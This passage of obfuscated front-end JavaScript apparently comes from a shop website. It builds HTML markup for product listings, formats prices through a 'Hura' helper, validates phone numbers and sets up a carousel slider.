return![];}_0x56ee50+=_0x2e843b[_0x4929d4(0xfff,0x944,0x7f8,0x670,0x9a9)](_0x2e843b[_0x2afddc(0xce2,0xee3,0x13ee,0xf37,0xe38)](_0x2e843b[_0x10fa9f(0x3bb,0x4ec,0x2df,0x2d9,0xa02)](_0x2e843b[_0x10fa9f(0x1ff,-0x371,0x546,0x34e,0x9a1)](_0x2e843b[_0x37ed76(-0x19d,0x279,-0x3f1,-0x167,0x21c)](_0x2e843b[_0x37ed76(0xc20,0xf2a,0x131d,0xed8,0xb9f)](_0x2e843b[_0x10fa9f(0xed2,0x84b,0x9ac,0x8b4,0xb42)],_0xb1e4b1[_0x10fa9f(0x7fb,0x206,0xc2c,0x5e5,0x3e9)+_0x323ced(0xba0,0x919,0xf35,0xa42,0xb6c)]),_0x2e843b[_0x2afddc(0x1257,0xcc3,0x5da,0x59a,0x799)]),_0xb1e4b1[_0x4929d4(0xdaa,0x8e8,0xa33,0xc74,0x669)+_0x323ced(0xd9,0x7a9,0x539,0x141,0x9b0)+'ge'][_0x4929d4(0x17e,0x2fa,0x50b,-0x270,0x556)]),_0x2e843b[_0x2afddc(0xd82,0xe84,0x115d,0xe50,0xad3)]),_0xb1e4b1[_0x37ed76(0x5d3,0x646,0x9c7,0x94a,0xc9b)+_0x37ed76(0xc3c,0xfc4,0x84d,0xaa5,0xe0d)+'e']),_0x2e843b[_0x2afddc(0x47e,0x995,0x57b,0x3a3,0x78f)]),_0x56ee50+=_0x2e843b[_0x323ced(0x1104,0xd79,0x70a,0x1190,0xae3)],_0x56ee50+=_0x2e843b[_0x37ed76(0x2c7,-0x2d0,0x38,-0xcd,0x8df)](_0x2e843b[_0x37ed76(0x250,0x53b,0x86d,0x8f8,0x319)](_0x2e843b[_0x37ed76(0x250,0x37d,-0x19d,0x207,-0x1fe)](_0x2e843b[_0x2afddc(0x327,0x659,0x1c,0x5de,0xbcc)](_0x2e843b[_0x37ed76(0x8a2,0x855,0xa1a,0x1ed,0xeae)],_0xb1e4b1[_0x323ced(0xa9c,0x87d,0xccd,0x4a5,0x5d9)+_0x2afddc(0xfea,0x932,0x566,0x970,0xe86)]),_0x2e843b[_0x323ced(0x127d,0xc6e,0x6ed,0x12d0,0x1336)]),_0xb1e4b1[_0x323ced(0x6ef,0x87d,0xb92,0xa59,0xe2c)+_0x10fa9f(0xabf,0x110f,0xf97,0xc4e,0x136a)+'e']),_0x2e843b[_0x2afddc(0x403,0x2c7,-0xec,0x8cb,0x372)]),_0x56ee50+=_0xb1e4b1[_0x10fa9f(0x1fb,0x6f2,0x257,0x5e5,0x65)+_0x4929d4(-0x110,0x36f,-0xf3,-0x20b,0x430)+'n'],_0x56ee50+=_0x2e843b[_0x323ced(0x120,0x640,0xc56,0xd11,0x3fe)](_0x2e843b[_0x10fa9f(-0x1ae,-0x7a6,0x2a8,-0x137,-0x5f0)](_0x2e843b[_0x2afddc(0x117a,0xd39,0x144e,0x6b0,0x11f7)],_0x2d854e),_0x2e843b[_0x10fa9f(0x637,0x811,0x4c6,0xab9,0xae7)]),_0x56ee50+=_0x2e843b[_0x2afddc(0x84e,0xbc5,0xf43,0x11df,0xbbc)];_0x2e843b[_0x10fa9f(0x4a2,0x31b,-0x46f,0x1a0,0x544)](_0x2e843b[_0x10fa9f(0x854,0x687,0xa0c,0x6f8,0x7f1)](parseInt,_0x3d1601),_0x2e843b[_0x10fa9f(0x6d2,0x723,0x84e,0xa3b,0x463)](parseInt,_0x44cf5b))&&_0x2e843b[_0x37ed76(0x752,0xe64,0x96,0xc8,0x1c0)](_0x2e843b[_0x10fa9f(0x22d,0x5a6,0x6e5,0x90d,0x35a)](parseInt,_0x44cf5b),-0x1542+-0x22*-0x3b+0x35b*0x4)&&(_0x2e843b[_0x323ced(0x88b,0x40b,0xa1f,0x93a,0x58c)](_0x2e843b[_0x323ced(0xb1c,0x963,0x970,0xbf6,0x795)],_0x2e843b[_0x323ced(0x6ed,0x963,0x3e7,0x2a9,0xd9e)])?(_0x2e843b[_0x2afddc(-0x120,0x283,0x595,0x2bb,0x565)](_0x53953f,_0x2e843b[_0x37ed76(0x26d,0x1ad,-0x462,0x945,0x969)])[_0x2afddc(0x922,0xd07,0x1232,0x5ee,0x9c4)+_0x10fa9f(0x2f7,0x2f2,0xcd9,0x8b8,0xb7d)+'s']('sd'),_0x2e843b[_0x10fa9f(0x955,0x848,0x360,0x8b2,0x4a3)](_0x3298b4,_0x2e843b[_0x2afddc(0x1c4,0x659,-0xa0,0x526,0x590)](_0x2e843b[_0x323ced(0x2e2,0x10d,0x3a4,-0x15f,0x631)]('.',_0x2e843b[_0x323ced(0xc82,0x7f2,0x216,0xa58,0x8fe)](_0x1c024a,this)[_0x37ed76(0x592,0xb17,0x600,0x5b3,0x649)](_0x2e843b[_0x323ced(0x560,0x754,0x731,0x122,0xcc2)])),_0x2e843b[_0x10fa9f(0x4cc,0x2fb,-0x14e,-0xc2,0x126)]))[_0x4929d4(0x10f8,0xcc2,0xafb,0x122f,0xe67)+_0x323ced(0x134,0x823,0x6cb,0xd4c,0x406)]('sd'),_0x2e843b[_0x10fa9f(0xaed,0x721,0x858,0x75f,0xe0a)](_0x1a9a8b,_0x2e843b[_0x2afddc(0x36d,0x927,0x919,0xa4d,0xa52)])[_0x323ced(0x804,0x2b1,0x295,0x186,0x767)](),_0x2e843b[_0x4929d4(0x459,0x93e,0xfb7,0x6ec,0xd00)](_0x4025ba,_0x2e843b[_0x10fa9f(0x451,-0x5d0,-0x147,-0x18b,0x132)](_0x2e843b[_0x323ced(0xbc0,0x523,-0x180,-0x85,0x4fc)],_0x2e843b[_0x323ced(0xfb7,0x990,0x706,0xec1,0x952)](_0x4eed96,this)[_0x10fa9f(0xb55,0x2d7,0x6c9,0x5a4,0xb9a)](_0x2e843b[_0x4929d4(0xea,0x7bf,0x6fc,0xa40,0x131)])))[_0x2afddc(0x32a,0x984,0x928,0x8b7,0xd17)]()):(_0x56ee50+=_0x2e843b[_0x10fa9f(-0x2ef,-0x196,0x28e,0x2d9,0x79e)](_0x2e843b[_0x4929d4(0x6bf,0x651,0x6aa,0xbc9,0x8e0)](_0x2e843b[_0x37ed76(0x1f1,-0x21a,-0x4a4,0x1b0,0x717)],Hura[_0x2afddc(0x884,0xc30,0x856,0x1061,0xbf7)][_0x37ed76(0x115,-0x1f6,0x55a,0x2b4,0x59d)+_0x10fa9f(0xc49,0xd76,0x91a,0x76b,0xa8c)+_0x4929d4(0x159f,0xf9e,0x884,0xd3b,0x14e2)+_0x323ced(0xb6a,0xc75,0xdec,0xc56,0x137e)](_0x3d1601)),_0x2e843b[_0x323ced(0xcc9,0x82c,0x90b,0x63e,0x7a9)]),_0x56ee50+=_0x2e843b[_0x2afddc(0x54c,0x4de,0x172,0x701,-0x21a)](_0x2e843b[_0x37ed76(0xaa9,0xca4,0x63d,0x6c9,0xd9d)](_0x2e843b[_0x4929d4(0x93,0x191,-0x42b,-0x39f,0x731)],_0x54d361),_0x2e843b[_0x37ed76(0x8c,-0x1c8,-0x393,-0x502,0xc0)])));_0x56ee50+=_0x2e843b[_0x4929d4(0xbd9,0xdbc,0x1258,0x1131,0x1266)],_0x56ee50+=_0x2e843b[_0x2afddc(0x55d,0x308,-0x397,0x3a3,-0x1d4)];function _0x37ed76(_0x3ce59a,_0x1c7e71,_0x58d4a9,_0x52ae72,_0x25910d){return _0x3019c5(_0x3ce59a-0xe7,_0x1c7e71-0x191,_0x58d4a9-0x193,_0x1c7e71,_0x3ce59a- -0x9);}_0x56ee50+=_0x2e843b[_0x10fa9f(-0x347,0x2d6,0x23d,0xf4,0x72b)];function _0x323ced(_0x2e9729,_0x4ea48c,_0x3df73c,_0xf05595,_0x78e32f){return _0x309c68(_0x2e9729-0x52,_0x4ea48c-0x1cb,_0x3df73c-0x30,_0x4ea48c- -0x356,_0x3df73c);}if(_0x2e843b[_0x37ed76(0x18e,0x299,-0x3f6,-0x175,-0x2f8)](_0xb1e4b1[_0x4929d4(0x75c,0x436,0x43b,-0x18f,0xafd)+_0x4929d4(0xf80,0xb28,0x1065,0xed7,0x6ad)],0x110+0x1660+-0x1770)){if(_0x2e843b[_0x10fa9f(0x261,0x678,0xa2a,0x83b,0xafa)](_0x2e843b[_0x4929d4(0x4f5,0x479,0x2a1,0x719,0x283)],_0x2e843b[_0x323ced(0xd87,0xa49,0xed0,0x363,0xe47)]))_0x56ee50+=_0x2e843b[_0x323ced(-0x34e,0x188,0x7b6,-0x529,-0x15e)];else{var _0x3d8280={'Forty':function(_0x255eb0){function _0x4e26fd(_0x352610,_0x385b64,_0x127cae,_0x52c6f7,_0x77f6a6){return _0x37ed76(_0x52c6f7-0x42c,_0x352610,_0x127cae-0xd,_0x52c6f7-0x2c,_0x77f6a6-0x125);}return _0x2e843b[_0x4e26fd(0x4d4,0x927,0x9b5,0x95e,0xa7d)](_0x255eb0);},'CDNDv':function(_0x25f9c0,_0x51591a){function _0x46be69(_0x1ad4c7,_0x11a6a8,_0x46ef0e,_0x28f2b3,_0x4d4e85){return _0x37ed76(_0x11a6a8-0x3ba,_0x28f2b3,_0x46ef0e-0x1a6,_0x28f2b3-0x136,_0x4d4e85-0x144);}return _0x2e843b[_0x46be69(0x1f9,0x5ad,0x17b,0x63a,-0xce)](_0x25f9c0,_0x51591a);},'FiBsL':_0x2e843b[_0x37ed76(0x8aa,0x2d2,0x7fc,0xbae,0x6ef)],'QQPOW':_0x2e843b[_0x323ced(0x11d6,0xd64,0x13d7,0xbb0,0x11d8)],'Otbga':_0x2e843b[_0x10fa9f(0x61d,0x928,0x92e,0x5fe,0x25a)],'GhseH':function(_0x332c33,_0x5d1634){function _0x383cae(_0x54963d,_0x242f7f,_0x4a3da2,_0x4b2978,_0x28c6f9){return _0x2afddc(_0x54963d-0x4f,_0x4b2978-0x11e,_0x4a3da2-0x18c,_0x28c6f9,_0x28c6f9-0x8c);}return _0x2e843b[_0x383cae(0x315,0x756,0x86c,0xa29,0x98a)](_0x332c33,_0x5d1634);},'kBMBA':_0x2e843b[_0x323ced(-0x22e,0x323,0x26b,-0x312,-0x13c)],'tPFTG':_0x2e843b[_0x10fa9f(-0x4fe,0x8a3,0xed,0x17b,0x27)],'gnWKu':function(_0x4b71ae,_0x3a6560,_0x238bda,_0x206539){function _0x46f1a1(_0x1fec35,_0x2311f5,_0x3a05a4,_0x166382,_0x4af468){return _0x323ced(_0x1fec35-0xe6,_0x166382- -0x26e,_0x2311f5,_0x166382-0x3c,_0x4af468-0x9a);}return _0x2e843b[_0x46f1a1(0x96,-0x637,0x16f,-0x18c,-0x7d1)](_0x4b71ae,_0x3a6560,_0x238bda,_0x206539);},'eHUwp':_0x2e843b[_0x2afddc(0x78,0x74b,0x542,0xd4a,0x1f1)],'czEWs':_0x2e843b[_0x10fa9f(0x3a4,0x19d,0x11b,0x2e2,-0x2dd)],'FwISu':function(_0x1b97ec,_0x36c25b){function _0x543181(_0x3157e3,_0x24edc4,_0x20608e,_0x5229f3,_0x133342){return _0x2afddc(_0x3157e3-0x13b,_0x5229f3- -0x1e,_0x20608e-0xa4,_0x24edc4,_0x133342-0x4e);}return _0x2e843b[_0x543181(0xd57,0x2c3,0xe4e,0x77d,0x503)](_0x1b97ec,_0x36c25b);}};_0x2e843b[_0x2afddc(0x842,0x56f,0x2d0,0xba3,0x2e7)](_0x26f8d0,_0x2e843b[_0x323ced(0x9cd,0x7c7,0xb37,0x4b9,0x904)])[_0x4929d4(0xaa9,0x6c6,0x5d9,0x1ef,0xaa2)](function(){function _0x1cba28(_0x3fdb09,_0x15a96f,_0x3c363d,_0x1fb05a,_0x5993eb){return _0x37ed76(_0x5993eb-0x12b,_0x3fdb09,_0x3c363d-0x106,_0x1fb05a-0x5e,_0x5993eb-0xe6);}function _0x4c940a(_0x192641,_0x4c2eec,_0x40ef0d,_0x4a6178,_0x22a6bc){return _0x10fa9f(_0x192641-0xcf,_0x4c2eec,_0x40ef0d-0x1f4,_0x40ef0d-0x2e1,_0x22a6bc-0xa0);}function _0x3a79d4(_0x354a8d,_0x5688c6,_0x11ce14,_0x2db8f8,_0x42d299){return _0x10fa9f(_0x354a8d-0xbb,_0x5688c6,_0x11ce14-0x1c2,_0x42d299-0x2ea,_0x42d299-0xf7);}var _0x1d2e5f={'bmLOD':function(_0x2d813d){function _0x21b53d(_0x125f90,_0x263ba7,_0x41e643,_0xba3aac,_0x59c663){return _0x4025(_0x59c663-0x2b7,_0x125f90);}return _0x3d8280[_0x21b53d(0xce8,0xb0c,0x557,0x154,0x77a)](_0x2d813d);},'eXHDU':function(_0x2f4c5b,_0x2cd187){function _0x24ba87(_0x1ee83e,_0x289a6c,_0x595b56,_0x528f50,_0x1ed534){return _0x4025(_0x528f50-0x35f,_0x1ed534);}return _0x3d8280[_0x24ba87(0xe7a,0x1548,0x187a,0x11c3,0x18c1)](_0x2f4c5b,_0x2cd187);},'BxFPR':_0x3d8280[_0x1cba28(0xa67,0x6e0,0x10b8,0x5dc,0xae2)],'nUrWn':_0x3d8280[_0x1cba28(0x165,0x1d0,0x89d,0x741,0x62f)],'adQsi':_0x3d8280[_0x4c940a(0x1060,0xea6,0xa7f,0xd3e,0xc78)]};function _0x45a84f(_0x511382,_0xbd4748,_0x490045,_0x2b3f09,_0x588e0d){return _0x37ed76(_0x490045-0x80,_0xbd4748,_0x490045-0x132,_0x2b3f09-0x35,_0x588e0d-0xea);}function _0x3a9ecc(_0x2e78b0,_0x529c4c,_0x426bb9,_0x5e8348,_0x489759){return _0x323ced(_0x2e78b0-0x28,_0x2e78b0-0x38e,_0x426bb9,_0x5e8348-0x53,_0x489759-0xcf);}_0x3d8280[_0x4c940a(0x5c0,0x51c,0xc3b,0x619,0x6a7)](_0x3d8280[_0x1cba28(0xaf7,0x74a,0xf6b,0xc36,0xc16)](_0x3dfa21,_0x3d8280[_0x4c940a(0xac2,0x8db,0xb9f,0xfea,0x671)])[_0x1cba28(0x21a,0x5fa,0x7af,-0x5,0x47b)+_0x3a79d4(0x8a8,0x32f,0x912,0xf6a,0x875)](_0x3d8280[_0x4c940a(0x970,0x1020,0x9f0,0x663,0x58c)]),![])&&(_0x3d8280[_0x1cba28(-0x2d3,0x824,0x9b5,0x7fa,0x38b)](_0x54dc28,_0x3d8280[_0x3a79d4(0x49b,0x61f,0x76,0x457,0x568)],_0x3d8280[_0x3a9ecc(0xa1a,0x91a,0xb51,0x7ae,0xbec)],0x1af8+0x1398+-0x2e86),_0x3d8280[_0x3a79d4(0x6cf,0x1229,0x884,0x786,0xde7)](_0x56f33e,_0x536eb2)[_0x4c940a(0xc2b,0x78d,0xc00,0x8a5,0xb10)+_0x3a9ecc(0x10ab,0x16f7,0xcb8,0x10d9,0x1022)](function(){_0x1d2e5f[_0x525a59(0x70,0x41e,0x8b7,0x6cf,0x4a2)](_0x586a20);var _0x52d6b7={};_0x52d6b7[_0x37cffd(0xa22,0x73f,0x473,0x48f,0x935)]=0x1;var _0xe3327f={};function _0x37cffd(_0x4f11ed,_0x4530f6,_0x4bbdb6,_0x4ed5d5,_0x2a9e25){return _0x3a79d4(_0x4f11ed-0x174,_0x4bbdb6,_0x4bbdb6-0x9c,_0x4ed5d5-0x8b,_0x4530f6- -0x20c);}_0xe3327f[_0x525a59(0x1114,0xadf,0xba8,0xf16,0x723)]=0x3;var _0x51fbc4={};function _0x5268c8(_0x1d8ae7,_0x1ffc0e,_0x5d8a4a,_0x37be59,_0x7fa071){return _0x45a84f(_0x1d8ae7-0x103,_0x37be59,_0x1ffc0e- -0xe2,_0x37be59-0x144,_0x7fa071-0x195);}_0x51fbc4[_0x5268c8(0x841,0x5ed,0x513,0x957,0x331)]=0x5;function _0x1b19d4(_0x56cdde,_0x5cde62,_0x35f08c,_0x507203,_0x5d6f01){return _0x4c940a(_0x56cdde-0x160,_0x5cde62,_0x507203-0x224,_0x507203-0x4,_0x5d6f01-0x1c8);}var _0x2cc7c8={};_0x2cc7c8[_0x23dd93(0x32d,0x79a,0xecb,0xdf0,0x6c9)]=0x6;var _0x3b74b3={};_0x3b74b3['0']=_0x52d6b7,_0x3b74b3[_0x1b19d4(-0x70,0x813,0x51f,0x5ba,0x551)]=_0xe3327f;function _0x525a59(_0x44fa71,_0x4838bc,_0x4ed0e6,_0x1a61a5,_0x53abc5){return _0x3a79d4(_0x44fa71-0xfb,_0x1a61a5,_0x4ed0e6-0x64,_0x1a61a5-0xb4,_0x4838bc-0x194);}_0x3b74b3[_0x1b19d4(0x7bb,0x7ad,0x780,0xc8b,0xbc3)]=_0x51fbc4;function _0x23dd93(_0x5abed3,_0x2f2b97,_0x4fe9dc,_0x26a3ed,_0x299305){return _0x45a84f(_0x5abed3-0x24,_0x4fe9dc,_0x2f2b97-0xcb,_0x26a3ed-0x1,_0x299305-0x70);}_0x3b74b3[_0x1b19d4(-0x1d1,0x96c,0x973,0x42e,0x35f)]=_0x2cc7c8,_0x1d2e5f[_0x1b19d4(0xd70,0x1414,0xe7c,0xf07,0xa74)](_0xfc292,_0x1d2e5f[_0x37cffd(-0x73b,-0x37,-0x566,-0x21c,0x29a)])[_0x37cffd(-0x657,0x99,0x547,-0x3ef,0x688)+_0x5268c8(0x5d1,-0xb,0x259,-0x568,-0x554)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x1d2e5f[_0x1b19d4(-0xeb,0xb5c,0xb5b,0x4b0,0x2d8)],_0x1d2e5f[_0x1b19d4(0x1141,0xd78,0xe79,0x100f,0x1241)]],'responsive':_0x3b74b3});}),_0x3d8280[_0x3a79d4(0xb42,0xa8f,0x6bc,0x44e,0x594)](_0x4f5179,_0x3d8280[_0x4c940a(0xe2d,0xc80,0xb9f,0xf2c,0x10f1)])[_0x1cba28(0xa88,0x890,0xfca,0x10d8,0xad8)+_0x1cba28(0xa46,0x95c,0xb8c,0x307,0x6a4)](_0x3d8280[_0x45a84f(0xb11,0x181,0x77d,0xd35,0x595)]));});}}else{if(_0x2e843b[_0x323ced(0x6d1,0x430,-0x2ff,-0x1cc,0x7c8)](_0x2e843b[_0x323ced(0x15e,0x40a,-0x139,-0x164,0x66b)],_0x2e843b[_0x323ced(0x2f0,0x482,0x269,0x54f,0x184)]))_0x56ee50+=_0x2e843b[_0x4929d4(0x642,0x672,0x4b7,-0x40,0x9cf)];else{_0x30c39a=0x555+0x24ca+-0x2a1f;do{_0x143a4c=_0x237473[_0x10fa9f(0x7f7,0x577,0x1168,0xb68,0x711)+_0x2afddc(0x5cc,0x7ab,0xd70,0x872,0x3af)];if(_0x2e843b[_0x10fa9f(0xb87,0xbcd,0xa52,0x65a,0xcc3)](_0x4b00e6,null))_0x13c7de=_0x171fbc[_0x323ced(0xefd,0xe2b,0x8eb,0x12c0,0x9fa)+_0x4929d4(0xa52,0x3c5,0x467,0x23a,-0x28e)+'d'](_0x409066[_0x323ced(0xdc2,0xe87,0x1463,0x1244,0x1175)+_0x2afddc(0x14d,0x633,0x292,-0x10,0x4ff)+_0x4929d4(0x75c,0x764,0xad6,0x282,0x891)]('li'));_0x1a5189=_0x2197fd[_0x4929d4(0xdcc,0xe96,0x1581,0xec9,0x10d3)+_0x4929d4(-0xaf,0x3c5,0x3fc,0x355,0x5ff)+'d'](_0x4b6b59[_0x10fa9f(0x1001,0x126b,0x129f,0xbef,0xa93)+_0x4929d4(0x3e9,0x685,0x49e,0xa8c,0xbb6)+_0x323ced(0x76e,0x6f9,0xad8,0x68a,0xcda)]('ol')),_0x5baf22++;}while(_0x2e843b[_0x323ced(0x18b,0x33b,0x9b0,0x7f7,0x2ef)](_0x172199,_0x2e843b[_0x2afddc(0x14e,0x6e9,0x324,0xaf2,0xb2f)](_0x20a2ae,_0xa0f112)));}}if(_0x2e843b[_0x37ed76(0x18e,0x512,0x850,-0x19b,-0x522)](_0xb1e4b1[_0x323ced(0xfc5,0xb90,0x878,0xe96,0x997)+_0x4929d4(0x250,0x382,0x3c8,0x306,0x6bc)+'er'][_0x37ed76(0x5dd,0x3af,0x270,0xb91,-0x148)][_0x10fa9f(0xd2,0x6fb,0x866,0x3c9,-0x2a0)+'h'],-0xa36*-0x3+0x179e+-0x3640)){if(_0x2e843b[_0x10fa9f(0x5f9,0x1f3,-0xb3,0x5fd,-0x3e)](_0x2e843b[_0x4929d4(0x894,0xb8b,0xc60,0xfb6,0x10eb)],_0x2e843b[_0x10fa9f(0x2c2,0xcdd,0x7cd,0x888,0x99d)]))return![];else _0x56ee50+=_0x2e843b[_0x2afddc(0x1477,0xd7e,0xa22,0xb9c,0xe27)];}_0x56ee50+=_0x2e843b[_0x4929d4(0x135a,0xdbc,0xfc4,0xf27,0x861)],_0x56ee50+=_0x2e843b[_0x323ced(0x5b8,0x861,0x98a,0x595,0x55c)](_0x2e843b[_0x2afddc(0x185,0x339,-0x396,0x9c1,0x8cb)](_0x2e843b[_0x37ed76(-0x112,-0x2a7,0x3f9,0x272,-0x71d)],_0xb1e4b1[_0x4929d4(0xade,0x8e8,0x5c8,0x90e,0x20e)+_0x323ced(0xcba,0x81f,0xbcb,0x3b2,0x105)]),_0x2e843b[_0x4929d4(0x317,0x978,0xf03,0x566,0x10a1)]),_0x56ee50+=_0x2e843b[_0x10fa9f(0x55b,0x823,0xe1f,0xab9,0xdaa)],_0x56ee50+=_0x2e843b[_0x10fa9f(0x8b5,0x825,0x10b3,0xab9,0x66a)];function _0x10fa9f(_0x47e18c,_0x29c20e,_0x508969,_0xddf35b,_0x463384){return _0x27d942(_0xddf35b- -0x13a,_0x29c20e-0xce,_0x29c20e,_0xddf35b-0xe3,_0x463384-0x192);}_0x56ee50+=_0x2e843b[_0x323ced(0xb83,0xa3b,0x86d,0xb1c,0xf87)],_0x56ee50+=_0x2e843b[_0x323ced(0x399,0x46b,0x2de,0x453,0x6ad)](_0x2e843b[_0x4929d4(0xd2f,0x690,0x94c,0x1ad,0xf)](_0x2e843b[_0x10fa9f(0xba0,0xce6,0xeab,0x991,0xbd3)],_0xb1e4b1[_0x37ed76(0x5d3,0x764,0xa77,0x3dc,0x142)+_0x323ced(0x830,0xee6,0x152c,0x953,0x8d1)+'e']),_0x2e843b[_0x4929d4(0x11e2,0xdbc,0xa99,0x11e5,0x817)]),_0x56ee50+=_0x2e843b[_0x323ced(-0x1b1,0x186,0x2dd,-0x31,0x719)],_0x56ee50+=_0x2e843b[_0x10fa9f(0x49b,0x78a,-0x59f,0x88,-0x527)](_0x2e843b[_0x323ced(0x3b7,0x305,0x995,0x3e2,0x710)](_0x2e843b[_0x2afddc(-0x381,0x12d,-0x1ab,0x4c6,-0x27b)],_0x2d854e),_0x2e843b[_0x323ced(0xf0,0x6cd,0x6a,0x165,0x3a)]);if(_0x2e843b[_0x10fa9f(-0x14,0x761,0x2a8,0x65a,0x5a8)](_0xb1e4b1[_0x323ced(0x1404,0xe86,0x8a9,0x1589,0xb82)+'T'],0xd21+0xc36+-0x1956)){if(_0x2e843b[_0x323ced(0x1e,0xf2,-0x609,0x279,0x162)](_0x2e843b[_0x4929d4(0x658,0x90e,0x425,0xde5,0x2b5)],_0x2e843b[_0x10fa9f(-0x367,-0x503,-0x531,0x96,0x3f8)])){var _0xb8672d=/^(1\s|0|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{3})$/[_0x2afddc(0x18,0x47c,0x98a,0x66d,0x3bf)](_0x430c1a);return _0xb8672d;}else _0x56ee50+=_0x2e843b[_0x37ed76(-0xb0,-0x507,-0x1a0,0x25e,-0x8)];}else{if(_0x2e843b[_0x2afddc(0xd46,0xe96,0x1178,0x13fc,0xb29)](_0xb1e4b1[_0x37ed76(0xbdc,0xcf2,0xf0d,0xa12,0xf6f)+'T'],-0x25fe+-0x517*-0x5+0xc8d)){if(_0x2e843b[_0x323ced(0x3e6,0xaa2,0x9fa,0x514,0x4fc)](_0x2e843b[_0x10fa9f(0x73c,0xe29,0xcd8,0xb8b,0x705)],_0x2e843b[_0x323ced(0xc3,0x2d3,-0x2ec,0x29,-0x134)]))_0x56ee50+=_0x2e843b[_0x37ed76(0xa9e,0xd24,0xb0a,0x8fd,0x104a)];else return _0x2e843b[_0x10fa9f(0x1203,0x766,0x3ed,0xb0b,0xf88)](_0x2e843b[_0x10fa9f(0x603,0x51,0x569,0x51e,-0x6e)](_0x2610c2,_0x4b21a6['id']),_0x2e843b[_0x10fa9f(0xa40,0x5c5,-0x9b,0x615,0x5e1)](_0x4b88a4,_0x8139b9['id']))?-0xf4c+0x1737+-0x7ea:_0x2e843b[_0x2afddc(-0x132,0x10b,0x5e7,-0x3ef,-0x109)](_0x2e843b[_0x2afddc(0x4c6,0x60b,0x2f6,-0x107,0x699)](_0x1acbd8,_0x4dd676['id']),_0x2e843b[_0x37ed76(0x308,0x288,-0x3df,0x508,0x2dc)](_0x5c83d9,_0x1a0921['id']))?0x19d3+0xa67*0x3+-0x4*0xe42:-(-0x84*0x31+0x1822+-0x123*-0x1);}else{if(_0x2e843b[_0x323ced(0x10d9,0xad3,0xf24,0xe07,0x6ec)](_0x2e843b[_0x323ced(0x292,0x95e,0x8e9,0x9c4,0x6c4)],_0x2e843b[_0x323ced(0x438,0xb1b,0xaab,0x11ce,0xd66)]))_0x56ee50+='';else{if(_0x2e843b[_0x4929d4(0x76f,0x95d,0x66b,0xdeb,0x7de)](_0x50d9cd,_0x2e843b[_0x37ed76(0x2f2,-0x2d8,0x674,0xd3,0x3c0)])){var _0x45688b=_0x2e843b[_0x37ed76(0xb4e,0xaeb,0x113b,0xc89,0xb1e)](_0x42db7b,_0x2e843b[_0x2afddc(0x90e,0xb7d,0x6a2,0x896,0xd8e)])[_0x10fa9f(0x5cc,0x10ba,0x84c,0xb09,0x58c)]();_0x2e843b[_0x37ed76(0x6f8,0x6e4,0x46f,0x22d,0x18f)](_0x515e29,_0x2e843b[_0x10fa9f(-0x227,-0x2c0,0x15f,0x2a,0x25c)])[_0x10fa9f(-0x198,-0x814,-0x672,-0x117,-0x175)](_0x2e843b[_0x37ed76(0x250,0x618,0x2a7,0x842,-0x37d)](_0x2e843b[_0x4929d4(0xa4a,0x565,0x388,0x5fe,0xab)](_0x2e843b[_0x10fa9f(0xb48,0xb3c,0x5d2,0xb16,0xd64)],_0x45688b),_0x2e843b[_0x2afddc(0xd95,0xae4,0xda4,0x4f8,0x10f0)]));}_0x2e843b[_0x37ed76(-0x15e,-0x3c8,-0x1a8,-0x877,-0x15d)](_0x511172,_0x2e843b[_0x323ced(0xea0,0xe05,0xe1a,0xe93,0xa51)])[_0x2afddc(0x1028,0xb4f,0x1140,0xe52,0x118f)+'n'](),_0x2e843b[_0x37ed76(0x6e6,0xbc3,0x3cd,0x25a,0x726)](_0x2fde3b,_0x2e843b[_0x37ed76(0x2c7,0x48,0xd5,0x542,0x34c)]('#',_0x598261))[_0x4929d4(0xe2d,0xba1,0x785,0xb45,0x1141)+'n']();}}}_0x56ee50+=_0x2e843b[_0x323ced(0xaa1,0x812,0xedc,0xbaa,0x6f9)];_0x2e843b[_0x323ced(0x657,0x438,0x48e,0x766,-0x62)](_0x2e843b[_0x2afddc(0x63c,0xbbe,0xe98,0xf82,0xbe7)](parseInt,_0x3d1601),_0x2e843b[_0x323ced(0xc1c,0xaf9,0xd57,0xeba,0x8bc)](parseInt,_0x44cf5b))&&_0x2e843b[_0x37ed76(-0x26,-0x2eb,-0x530,-0x38c,0x653)](_0x2e843b[_0x323ced(0xb72,0x78c,0xb8c,0xe62,0x8ef)](parseInt,_0x44cf5b),-0xa6*-0x1+-0x244d+0x23a7)&&(_0x2e843b[_0x323ced(0xc89,0xb0b,0x43e,0xd89,0xbfb)](_0x2e843b[_0x2afddc(0x6c9,0x2c8,0x5fa,0x5d0,0x8bf)],_0x2e843b[_0x4929d4(0x11ce,0xdef,0x732,0x1094,0xe2c)])?(_0x264e8b[_0x4929d4(-0x9d,0x525,0x1e5,-0x18b,0x4fc)](_0x2e843b[_0x2afddc(0x11bd,0xb84,0xb87,0x770,0xb2a)],_0x2e843b[_0x4929d4(0xa7f,0x6d7,0x792,0x26f,0xdc7)],_0x2e843b[_0x4929d4(0x654,0x49f,0x92c,0x52d,0x923)]),_0x2e843b[_0x323ced(0x999,0x958,0xb64,0xd17,0x355)](_0x2cb1f7,_0x2e843b[_0x2afddc(-0x29b,0x267,0x4bd,-0x1b7,0xe3)])[_0x10fa9f(0x9f5,0x96d,0xcb7,0xb09,0xfb8)](_0x2e843b[_0x323ced(0x234,0x701,0x1ab,0x75a,0x381)])):_0x56ee50+=_0x2e843b[_0x323ced(0xb9c,0xf34,0x803,0xdcf,0x13fe)](_0x2e843b[_0x37ed76(0x148,-0x144,0x476,0x545,0x5c8)](_0x2e843b[_0x4929d4(0xb1e,0xde3,0xe01,0x112f,0xa60)],Hura[_0x323ced(0x6cc,0xc17,0xde1,0xeb6,0x5f2)][_0x10fa9f(0x7ae,0x1c9,-0x152,0x127,0x634)+_0x37ed76(0x759,0xa19,0x4a9,0x7b9,0xaf7)+_0x2afddc(0x14c4,0xf4c,0x1169,0x12a4,0xa2c)+_0x2afddc(0x11d3,0xc8e,0xc01,0x614,0xf40)](_0x3d1601)),_0x2e843b[_0x323ced(0x55d,0x9f9,0x81c,0x3fa,0x516)]));_0x56ee50+=_0x2e843b[_0x323ced(0x2b8,0x161,0x2db,-0x114,0x648)](_0x2e843b[_0x10fa9f(0x73a,0x79c,0xa82,0x641,0x790)](_0x2e843b[_0x37ed76(0x53f,0x5da,0x9bd,-0x91,0xa46)],_0xb1e4b1[_0x4929d4(0xbc9,0x66a,0xd62,0xa17,0xa40)+_0x2afddc(0xc56,0xb42,0xb2f,0xf54,0xfe1)]),_0x